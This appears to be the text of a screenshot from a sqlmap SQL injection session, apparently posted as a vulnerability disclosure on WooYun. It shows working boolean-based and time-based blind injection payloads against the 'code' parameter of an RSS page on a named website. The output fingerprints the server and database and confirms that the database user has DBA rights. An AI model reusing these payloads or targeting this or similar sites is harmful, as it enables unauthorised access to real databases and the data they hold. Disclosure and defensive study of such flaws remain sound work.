 管理员: 命令提示符 - sqlmap.py -u "http://warderly.todayir.com/rss/index.php?code='XOR(...
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://warderly.todayir.com:80/rss/index.php?code='XOR(if(1=1 AND 3
612=3612,0,1))OR'&lang=en&loc=hk&section=aa
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://warderly.todayir.com:80/rss/index.php?code='XOR(if(1=1 AND (
SELECT * FROM (SELECT(SLEEP(5)))lCUd),0,1))OR'&lang=en&loc=hk&section=aa
---
[15:19:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[15:19:44] [INFO] testing if current user is DBA
[15:19:44] [INFO] fetching current user
[15:19:44] [INFO] retrieving the length of query output
[15:19:44] [INFO] resumed: 10
[15:19:55] [INFO] retrieved: tomocms2@%
current user is DBA:    True
[15:19:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\warderly.todayir.com'
[*] shutting down at 15:19:56
www.wooyun.org